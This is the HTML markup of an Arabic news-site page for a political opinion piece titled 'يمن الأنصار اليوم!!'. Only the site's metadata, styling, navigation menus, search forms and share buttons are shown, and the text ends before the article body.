<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/visions-sy.com\/#organization","url":"https:\/\/visions-sy.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com","https:\/\/plus.google.com\/+Jegtheme","http:\/\/youtube.com","http:\/\/jnews.jegtheme.com\/default\/feed\/"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/visions-sy.com\/#website","url":"https:\/\/visions-sy.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/visions-sy.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://visions-sy.com/wp-content/uploads/2021/08/cropped-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://visions-sy.com/wp-content/uploads/2021/08/cropped-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://visions-sy.com/wp-content/uploads/2021/08/cropped-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://visions-sy.com/wp-content/uploads/2021/08/cropped-icon-270x270.jpg" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 20px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 20px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #000000; } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 166px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 36px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 36px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #dd3333; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : #939393; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : #eeee22; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 4px; border-bottom-width : 2px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #d8d8d8; border-bottom-color : #c6c6c6; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 36px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 36px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #dd3333; } .jeg_mobile_bottombar { height : 100px; line-height : 100px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #ffffff; border-top-width : 0px; border-top-color : #1e73be; } .jeg_header .socials_widget > a > i.fa:before { color : #f5f5f5; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : #dd3333; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : #dd3333; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : #000000; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : #ffffff; } .jeg_navbar_wrapper .jeg_menu li > ul { background : #666666; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #ffffff; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #8e3a20; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #474747; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 500; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 400; font-style : normal;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			
.jeg_post_category {
	display:none	
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="rtl wp-singular post-template-default single single-post postid-42190 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header full">
    <div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://visions-sy.com/" style="padding: 0 0 0 0;">
	    	    <img class='jeg_logo_img' src="http://visions-sy.com/wp-content/uploads/2021/08/logo.png" srcset="http://visions-sy.com/wp-content/uploads/2021/08/logo.png 1x, http://visions-sy.com/wp-content/uploads/2021/08/logo@2x.png 2x" alt="رؤى للثقافة والإعلام"data-light-src="http://visions-sy.com/wp-content/uploads/2021/08/logo.png" data-light-srcset="http://visions-sy.com/wp-content/uploads/2021/08/logo.png 1x, http://visions-sy.com/wp-content/uploads/2021/08/logo@2x.png 2x" data-dark-src="http://visions-sy.com/wp-content/uploads/2021/08/logo.png" data-dark-srcset="http://visions-sy.com/wp-content/uploads/2021/08/logo.png 1x, http://visions-sy.com/wp-content/uploads/2021/08/logo@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><a href='#'  class='adlink ads_image '>
                                    <img src='https://visions-sy.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='http://visions-sy.com/wp-content/uploads/2021/08/banner-1.png' alt='' data-pin-no-hover="true">
                                </a></div></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_shadow jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animateTransform"><li id="menu-item-30370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30370 bgnav" data-item-row="default" ><a href="https://visions-sy.com/">الرئيسية</a></li>
<li id="menu-item-30384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30384 bgnav" data-item-row="default" ><a href="https://visions-sy.com/?cat=126">رئيس التحرير</a></li>
<li id="menu-item-30389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30389 bgnav" data-item-row="default" ><a href="https://visions-sy.com/?cat=187">لنا كلمة</a></li>
<li id="menu-item-30372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30372 bgnav" data-item-row="default" ><a href="https://visions-sy.com/?cat=44">أخبار عامة</a>
<ul class="sub-menu">
	<li id="menu-item-30390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30390 bgnav" data-item-row="default" ><a href="https://visions-sy.com/?cat=107">محليات</a></li>
	<li id="menu-item-30386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30386 bgnav" data-item-row="default" ><a href="https://visions-sy.com/?cat=103">عربي ودولي</a></li>
</ul>
</li>
<li id="menu-item-30397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30397 bgnav" data-item-row="default" ><a href="#">رؤى الثقافة</a>
<ul class="sub-menu">
	<li id="menu-item-30374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30374 bgnav" data-item-row="default" ><a href="https://visions-sy.com/?cat=52">التنمية الثقافية</a></li>
	<li id="menu-item-30375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30375 bgnav" data-item-row="default" ><a href="https://visions-sy.com/?cat=53">الثقافة الاجتماعية</a></li>
	<li id="menu-item-30376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30376 bgnav" data-item-row="default" ><a href="https://visions-sy.com/?cat=65">الثقافة الاقتصادية</a></li>
	<li id="menu-item-30377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30377 bgnav" data-item-row="default" ><a href="https://visions-sy.com/?cat=109">الثقافة التاريخية</a></li>
	<li id="menu-item-30378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30378 bgnav" data-item-row="default" ><a href="https://visions-sy.com/?cat=51">الثقافة الدينية</a></li>
	<li id="menu-item-30379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30379 bgnav" data-item-row="default" ><a href="https://visions-sy.com/?cat=43">الثقافة السياسية</a></li>
	<li id="menu-item-30382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30382 bgnav" data-item-row="default" ><a href="https://visions-sy.com/?cat=163">ثقافة طبية</a></li>
	<li id="menu-item-30383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30383 bgnav" data-item-row="default" ><a href="https://visions-sy.com/?cat=66">ثقافة فلسفية</a></li>
	<li id="menu-item-30395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30395 bgnav" data-item-row="default" ><a href="https://visions-sy.com/?cat=64">منوعات ثقافية</a></li>
</ul>
</li>
<li id="menu-item-30381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30381 bgnav" data-item-row="default" ><a href="https://visions-sy.com/?cat=105">الملف اليمني</a>
<ul class="sub-menu">
	<li id="menu-item-30387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30387 bgnav" data-item-row="default" ><a href="https://visions-sy.com/?cat=106">كُتّاب اليمن</a></li>
</ul>
</li>
<li id="menu-item-30391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30391 bgnav" data-item-row="default" ><a href="https://visions-sy.com/?cat=160">مساحة آدبية</a></li>
<li id="menu-item-30392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30392 bgnav" data-item-row="default" ><a href="https://visions-sy.com/?cat=50">مقابلات صحفية</a></li>
<li id="menu-item-30398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30398 bgnav" data-item-row="default" ><a href="#">المزيد</a>
<ul class="sub-menu">
	<li id="menu-item-30371" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-30371 bgnav" data-item-row="default" ><a href="https://visions-sy.com/?cat=104">آراء ومقالات سياسية</a></li>
	<li id="menu-item-30373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30373 bgnav" data-item-row="default" ><a href="https://visions-sy.com/?cat=188">الاتحاد العربي للإعلام الألكتروني / فرع اليمن</a></li>
	<li id="menu-item-30380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30380 bgnav" data-item-row="default" ><a href="https://visions-sy.com/?cat=156">الحملة الدولية لفك حصار مطار صنعاء</a></li>
	<li id="menu-item-30388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30388 bgnav" data-item-row="default" ><a href="https://visions-sy.com/?cat=49">كتابات أصدقاء رؤى</a></li>
	<li id="menu-item-30393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30393 bgnav" data-item-row="default" ><a href="https://visions-sy.com/?cat=186">مكتبة الفيديو</a></li>
	<li id="menu-item-30394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30394 bgnav" data-item-row="default" ><a href="https://visions-sy.com/?cat=108">ملتقى كُتّاب العرب والأحرار</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://visions-sy.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header full">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_shadow jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animateTransform"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30370 bgnav" data-item-row="default" ><a href="https://visions-sy.com/">الرئيسية</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30384 bgnav" data-item-row="default" ><a href="https://visions-sy.com/?cat=126">رئيس التحرير</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30389 bgnav" data-item-row="default" ><a href="https://visions-sy.com/?cat=187">لنا كلمة</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30372 bgnav" data-item-row="default" ><a href="https://visions-sy.com/?cat=44">أخبار عامة</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30390 bgnav" data-item-row="default" ><a href="https://visions-sy.com/?cat=107">محليات</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30386 bgnav" data-item-row="default" ><a href="https://visions-sy.com/?cat=103">عربي ودولي</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30397 bgnav" data-item-row="default" ><a href="#">رؤى الثقافة</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30374 bgnav" data-item-row="default" ><a href="https://visions-sy.com/?cat=52">التنمية الثقافية</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30375 bgnav" data-item-row="default" ><a href="https://visions-sy.com/?cat=53">الثقافة الاجتماعية</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30376 bgnav" data-item-row="default" ><a href="https://visions-sy.com/?cat=65">الثقافة الاقتصادية</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30377 bgnav" data-item-row="default" ><a href="https://visions-sy.com/?cat=109">الثقافة التاريخية</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30378 bgnav" data-item-row="default" ><a href="https://visions-sy.com/?cat=51">الثقافة الدينية</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30379 bgnav" data-item-row="default" ><a href="https://visions-sy.com/?cat=43">الثقافة السياسية</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30382 bgnav" data-item-row="default" ><a href="https://visions-sy.com/?cat=163">ثقافة طبية</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30383 bgnav" data-item-row="default" ><a href="https://visions-sy.com/?cat=66">ثقافة فلسفية</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30395 bgnav" data-item-row="default" ><a href="https://visions-sy.com/?cat=64">منوعات ثقافية</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30381 bgnav" data-item-row="default" ><a href="https://visions-sy.com/?cat=105">الملف اليمني</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30387 bgnav" data-item-row="default" ><a href="https://visions-sy.com/?cat=106">كُتّاب اليمن</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30391 bgnav" data-item-row="default" ><a href="https://visions-sy.com/?cat=160">مساحة آدبية</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30392 bgnav" data-item-row="default" ><a href="https://visions-sy.com/?cat=50">مقابلات صحفية</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30398 bgnav" data-item-row="default" ><a href="#">المزيد</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-30371 bgnav" data-item-row="default" ><a href="https://visions-sy.com/?cat=104">آراء ومقالات سياسية</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30373 bgnav" data-item-row="default" ><a href="https://visions-sy.com/?cat=188">الاتحاد العربي للإعلام الألكتروني / فرع اليمن</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30380 bgnav" data-item-row="default" ><a href="https://visions-sy.com/?cat=156">الحملة الدولية لفك حصار مطار صنعاء</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30388 bgnav" data-item-row="default" ><a href="https://visions-sy.com/?cat=49">كتابات أصدقاء رؤى</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30393 bgnav" data-item-row="default" ><a href="https://visions-sy.com/?cat=186">مكتبة الفيديو</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30394 bgnav" data-item-row="default" ><a href="https://visions-sy.com/?cat=108">ملتقى كُتّاب العرب والأحرار</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://visions-sy.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="fixed">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://visions-sy.com/">
		        <img class='jeg_logo_img' src="http://visions-sy.com/wp-content/uploads/2021/08/logo.png" srcset="http://visions-sy.com/wp-content/uploads/2021/08/logo.png 1x, http://visions-sy.com/wp-content/uploads/2021/08/logo@2x.png 2x" alt="رؤى للثقافة والإعلام"data-light-src="http://visions-sy.com/wp-content/uploads/2021/08/logo.png" data-light-srcset="http://visions-sy.com/wp-content/uploads/2021/08/logo.png 1x, http://visions-sy.com/wp-content/uploads/2021/08/logo@2x.png 2x" data-dark-src="http://visions-sy.com/v/wp-content/uploads/2021/08/logo.png" data-dark-srcset="http://visions-sy.com/v/wp-content/uploads/2021/08/logo.png 1x, http://visions-sy.com/v/wp-content/uploads/2021/08/logo@2x.png 2x">		    </a>
	    </div>
	</div><div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div><div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://visions-sy.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 100px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

    <div class="container">

        <div class="jeg_ad jeg_article jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        <div class="row">
            <div class="jeg_main_content col-md-8">
                <div class="jeg_inner_content">
                    
                        
                        <div class="entry-header">
    	                    
                            <h1 class="jeg_post_title">يمن الأنصار اليوم!!</h1>

                            
                            <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='نداء نداء' src='https://secure.gravatar.com/avatar/77c5f887417906dcb0e79c534b210eddaaac44a7944018cf08b2c891e8a77794?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/77c5f887417906dcb0e79c534b210eddaaac44a7944018cf08b2c891e8a77794?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>					<span class="meta_text">by</span>
					<a href="https://visions-sy.com/?author=4">نداء نداء</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://visions-sy.com/?p=42190">أكتوبر 21, 2025</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://visions-sy.com/?cat=102" rel="category">slider</a>, <a href="https://visions-sy.com/?cat=104" rel="category">آراء ومقالات سياسية</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
                        </div>

                        <div class="jeg_featured featured_image"><a href="https://visions-sy.com/wp-content/uploads/2023/11/IMG-20231122-WA0001.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:83.75%"><img width="640" height="536" src="https://visions-sy.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x536 size-jnews-750x536 lazyload wp-post-image" alt="يمن الأنصار اليوم!!" decoding="async" fetchpriority="high" data-src="https://visions-sy.com/wp-content/uploads/2023/11/IMG-20231122-WA0001-640x536.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    <div class="jeg_share_count">
                        <div class="counts">0</div>
                        <span class="sharetext">SHARES</span>
                    </div>
                    <div class="jeg_views_count">
                    <div class="counts">20</div>
                    <span class="sharetext">VIEWS</span>
                </div>
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fvisions-sy.com%2F%3Fp%3D42190" rel='nofollow'  class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=%D9%8A%D9%85%D9%86+%D8%A7%D9%84%D8%A3%D9%86%D8%B5%D8%A7%D8%B1+%D8%A7%D9%84%D9%8A%D9%88%D9%85%21%21&url=https%3A%2F%2Fvisions-sy.com%2F%3Fp%3D42190" rel='nofollow'  class="jeg_btn-twitter expanded"><i class="fa fa-twitter"></i><span>Share on Twitter</span></a><a href="https://plus.google.com/share?url=https%3A%2F%2Fvisions-sy.com%2F%3Fp%3D42190" rel='nofollow'  class="jeg_btn-google-plus removed "><i class="fa fa-google-plus"></i></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fvisions-sy.com%2F%3Fp%3D42190&title=%D9%8A%D9%85%D9%86+%D8%A7%D9%84%D8%A3%D9%86%D8%B5%D8%A7%D8%B1+%D8%A7%D9%84%D9%8A%D9%88%D9%85%21%21" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fvisions-sy.com%2F%3Fp%3D42190&media=https://visions-sy.com/wp-content/uploads/2023/11/IMG-20231122-WA0001.jpg&description=%D9%8A%D9%85%D9%86+%D8%A7%D9%84%D8%A3%D9%86%D8%B5%D8%A7%D8%B1+%D8%A7%D9%84%D9%8A%D9%88%D9%85%21%21" rel='nofollow'  class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
